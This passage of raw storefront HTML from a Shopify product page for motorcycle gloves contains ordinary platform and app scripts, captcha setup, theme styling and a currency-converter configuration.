FEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"2e2e9316-b163-44d8-9dc8-4649288da62c-1769168399","pageurl":"americanlegendrider.com\/collections\/for-him\/products\/madbike-high-quality-gloves","u":"120bf1904aa4","p":"product","rtyp":"product","rid":9425243526};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33024"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 9425243526,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
